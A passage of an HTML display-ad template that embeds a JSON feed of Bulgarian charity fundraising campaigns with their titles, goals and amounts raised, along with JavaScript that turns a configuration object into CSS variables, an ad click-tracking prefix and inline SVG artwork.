\u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_5774","id":"5774","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-preslav\/ea-69ea6920464a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5774.jpg?t=1767061931","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041f\u0440\u0435\u0441\u043b\u0430\u0432","description":"2026-01-31","brand":"22","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"893.12","raw_price":"893.12","original_price":"6480.00","raw_original_price":"6480"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
        // feed: '[{"key":"271_695","id":"695","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-ivo\/ea-ce17fd8fcd40","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/695.jpg","additional_image":"","title":"\u0416\u0418\u0412\u041e\u0422 \u0417\u0410 \u0418\u0412\u041e","description":"2025-06-30","brand":"17128","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"469381.17","raw_price":"469381.17229679","original_price":"600000.00","raw_original_price":"600000"},{"key":"271_6716","id":"6716","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-shans-za-jivot-na-geri\/ea-11c97058db61","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6716.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0413\u0435\u0440\u0438","description":"2025-06-25","brand":"2262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"57094.09","raw_price":"57094.092326","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_783","id":"783","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-aleks-v-borbata-s-autizma\/ea-7135b916ef28","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/783.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043b\u0435\u043a\u0441 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0410\u0443\u0442\u0438\u0437\u043c\u0430","description":"2026-01-30","brand":"92","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3368.90","raw_price":"3368.8981625704","original_price":"18407.00","raw_original_price":"18407"},{"key":"271_514","id":"514","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-misho\/ea-20e2ebc542eb","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/514.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-27","brand":"6406","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"330747.72","raw_price":"330747.71750096","original_price":"560163.00","raw_original_price":"560163"},{"key":"271_6684","id":"6684","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-hans-za-jivot-na-djeihun\/ea-efd3ff125f13","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6684.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0414\u0436\u0435\u0439\u0445\u0443\u043d","description":"2025-08-29","brand":"321","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7695.60","raw_price":"7695.6015","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_6393","id":"6393","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-iivota-na-kamen\/ea-765aac3cb3d5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6393.jpg","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041a\u0430\u043c\u0435\u043d","description":"2025-06-29","brand":"2411","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"106802.30","raw_price":"106802.301653","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-01","brand":"972","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"25863.76","raw_price":"25863.758976378","original_price":"106314.00","raw_original_price":"106314"},{"key":"271_1436","id":"1436","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-lili\/ea-053cf442ad32","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1436.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041b\u0438\u043b\u0438!","description":"2025-07-09","brand":"3966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"107398.17","raw_price":"107398.1673142","original_price":"110138.00","raw_original_price":"110138"},{"key":"271_6447","id":"6447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vasko\/ea-19b2011df339","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6447.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u0441\u043a\u043e","description":"2025-06-30","brand":"2072","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"49882.01","raw_price":"49882.010327","original_price":"86500.00","raw_original_price":"86500"},{"key":"271_6588","id":"6588","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-albena\/ea-62de9ee43784","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6588.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0410\u043b\u0431\u0435\u043d\u0430","description":"2025-08-16","brand":"596","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15961.87","raw_price":"15961.869","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_1172","id":"1172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-dmytro\/ea-15b7e38a9dad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1172.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u043c\u0438\u0442\u0440\u043e","description":"2025-08-25","brand":"3282","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"147721.95","raw_price":"147721.948298","original_price":"148732.00","raw_original_price":"148732"}]'
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 